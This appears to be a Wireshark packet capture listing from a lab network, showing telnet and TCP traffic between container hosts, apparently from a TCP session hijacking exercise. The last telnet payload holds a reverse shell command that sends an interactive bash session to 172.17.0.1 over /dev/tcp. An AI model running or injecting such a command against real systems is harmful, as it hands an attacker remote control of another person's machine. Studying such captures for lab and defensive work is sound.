 67 2022-04-13 19:50:35.3033… 172.17.0.2 172.17.0.3 TELNET 106 Telnet Data ...
68 2022-04-13 19:50:35.3038… 172.17.0.3 172.17.0.2 TELNET 68 Telnet Data ...
74 2022-04-13 19:50:35.5133… 172.17.0.3 172.17.0.2 TELNET 165 Telnet Data ...
75 2022-04-13 19:50:35.7378… 172.17.0.3 172.17.0.2 TCP 167 [TCP Retransmission] 23 → 51806 [PSH, ACK] Seq=1197794504 Ack=3990474324 Win=29056 Len=101
Destination: 172.17.0.3
Transmission Control Protocol, Src Port: 51806, Dst Port: 23, Seq: 3990474272, Ack: 1197794504, Len: 52
Source Port: 51806
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 52]
Sequence number: 3990474272
[Next sequence number: 3990474324]
Acknowledgment number: 1197794504
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window size value: 8192
[Calculated window size: 1048576]
[Window size scaling factor: 128]
Checksum: 0x32a8 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (52 bytes)
Telnet
Data: \r/bin/bash -i > /dev/tcp/172.17.0.1/11803 0<&1 2>&1\r